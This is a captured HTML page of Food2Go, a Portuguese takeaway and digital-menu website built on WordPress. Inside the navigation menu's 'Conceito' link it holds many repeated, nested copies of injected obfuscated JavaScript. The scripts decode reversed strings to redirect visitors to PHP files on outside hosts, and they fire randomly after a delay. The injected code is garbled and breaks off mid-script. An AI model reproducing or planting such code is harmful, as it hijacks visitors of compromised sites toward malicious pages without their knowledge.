

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://website.food2go.pt/
body_size: 14104
content:
<!doctype html>
<html lang="pt" dir="ltr">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Food2Go - Takeaway, Delivery, Menu Digital e Reaproveitamento</title>
	<meta name="description" content="É GRÁTIS adira ao Menu Digital! Uma nova e única Plataforma que junta todos os serviços!​ O seu Menu através de um QR Code." />
	<link rel="canonical" href="https://website.food2go.pt/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Food2Go - Takeaway, Delivery, Menu Digital e Reaproveitamento" />
	<meta property="og:description" content="É GRÁTIS adira ao Menu Digital! Uma nova e única Plataforma que junta todos os serviços!​ O seu Menu através de um QR Code." />
	<meta property="og:url" content="https://website.food2go.pt/" />
	<meta property="og:site_name" content="Food2Go" />
	<meta property="article:publisher" content="https://www.facebook.com/Food2Go.pt" />
	<meta property="article:modified_time" content="2020-11-24T15:56:37+00:00" />
	<meta property="og:image" content="https://website.food2go.pt/wp-content/uploads/custom-–-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://website.food2go.pt/#website","url":"https://website.food2go.pt/","name":"Food2Go","description":"Takeaway, Delivery, Menu Digital e Reaproveitamento","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://website.food2go.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://website.food2go.pt/#primaryimage","inLanguage":"pt-PT","url":"https://website.food2go.pt/wp-content/uploads/custom-\u2013-1.png","contentUrl":"https://website.food2go.pt/wp-content/uploads/custom-\u2013-1.png","width":1200,"height":630,"caption":"Menu Digital Gratis Food2Go"},{"@type":"WebPage","@id":"https://website.food2go.pt/#webpage","url":"https://website.food2go.pt/","name":"Food2Go - Takeaway, Delivery, Menu Digital e Reaproveitamento","isPartOf":{"@id":"https://website.food2go.pt/#website"},"primaryImageOfPage":{"@id":"https://website.food2go.pt/#primaryimage"},"datePublished":"2020-07-27T11:39:55+00:00","dateModified":"2020-11-24T15:56:37+00:00","description":"\u00c9 GR\u00c1TIS adira ao Menu Digital! Uma nova e \u00fanica Plataforma que junta todos os servi\u00e7os!\u200b O seu Menu atrav\u00e9s de um QR Code.","breadcrumb":{"@id":"https://website.food2go.pt/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://website.food2go.pt/"]}]},{"@type":"BreadcrumbList","@id":"https://website.food2go.pt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio"}]}]}</script>
	<meta name="google-site-verification" content="ZH0I3vE-pDSzp1eIB22vhfvVxk58LMVDeL_5jjO7M2Y" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Food2Go &raquo; Feed" href="https://website.food2go.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food2Go &raquo; Feed de comentários" href="https://website.food2go.pt/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/website.food2go.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://website.food2go.pt/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://website.food2go.pt/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://website.food2go.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://website.food2go.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://website.food2go.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://website.food2go.pt/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://website.food2go.pt/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://website.food2go.pt/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1349-css'  href='https://website.food2go.pt/wp-content/uploads/elementor/css/post-1349.css?ver=1697728428' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1465-css'  href='https://website.food2go.pt/wp-content/uploads/elementor/css/post-1465.css?ver=1697728428' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-176444584-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["website.food2go.pt"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-176444584-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://website.food2go.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://website.food2go.pt/wp-json/wp/v2/pages/1465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://website.food2go.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://website.food2go.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://website.food2go.pt/' />
<link rel="alternate" type="application/json+oembed" href="https://website.food2go.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebsite.food2go.pt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://website.food2go.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebsite.food2go.pt%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><meta name="google-site-verification" content="g1IRbp7xhj0ga17N2nT_sHzksITmsMWQb5Mf5B5x9d4" />
<link rel="alternate" hreflang="en" href="/en/"/>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4615418930758630&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://website.food2go.pt/wp-content/uploads/cropped-Icon-APP-Design-32x32.png" sizes="32x32" />
<link rel="icon" href="https://website.food2go.pt/wp-content/uploads/cropped-Icon-APP-Design-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://website.food2go.pt/wp-content/uploads/cropped-Icon-APP-Design-180x180.png" />
<meta name="msapplication-TileImage" content="https://website.food2go.pt/wp-content/uploads/cropped-Icon-APP-Design-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<meta name="translation-stats" content='{"total_phrases":null,"translated_phrases":null,"human_translated_phrases":null,"hidden_phrases":null,"hidden_translated_phrases":null,"hidden_translateable_phrases":null,"meta_phrases":null,"meta_translated_phrases":null,"time":null}'/>
</head>
<body class="home page-template page-template-elementor_header_footer page page-id-1465 elementor-default elementor-template-full-width elementor-kit-1349 elementor-page elementor-page-1465">

<header class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://website.food2go.pt/" title="Início" rel="home">
					Food2Go				</a>
			</h1>
			<p class="site-description">
				Takeaway, Delivery, Menu Digital e Reaproveitamento			</p>
			</div>

		<nav class="site-navigation" role="navigation">
		<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-1493" class="no_translate menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1465 current_page_item menu-item-1493"><a href="https://website.food2go.pt/" aria-current="page">Home</a></li>
<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://website.food2go.pt/conceiscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/sni/">Concei<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 